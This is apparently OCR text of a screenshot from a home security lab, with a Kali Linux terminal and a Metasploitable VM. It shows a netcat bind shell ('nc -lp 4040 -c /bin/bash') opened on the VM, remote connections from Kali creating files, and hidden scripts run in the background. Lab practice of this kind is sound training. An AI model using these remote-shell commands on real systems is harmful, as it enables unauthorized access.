 kali@kali: ~
File Actions Edit View Help
./.script.sh
chmod +x ./script.sh
chmod +x ./.script.sh
./script.sh &
./.script.sh &
exit
^C
┌──(kali㉿kali)-[~]
└─$ nc 192.168.31.81 4041
touch test.txt
exit
┌──(kali㉿kali)-[~]
└─$ nc 192.168.31.81 4041
touch test2.txt
exit
┌──(kali㉿kali)-[~]
└─$
ms2 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ nc -lp 4040 -c /bin/bash
chmod: cannot access `./script.sh': No such file or directory
/bin/bash: line 4: ./script.sh: No such file or directory
msfadmin@metasploitable:~$ ls
vulnerable
msfadmin@metasploitable:~$ ls
test.txt vulnerable
msfadmin@metasploitable:~$ ls
test2.txt test.txt vulnerable
msfadmin@metasploitable:~$ _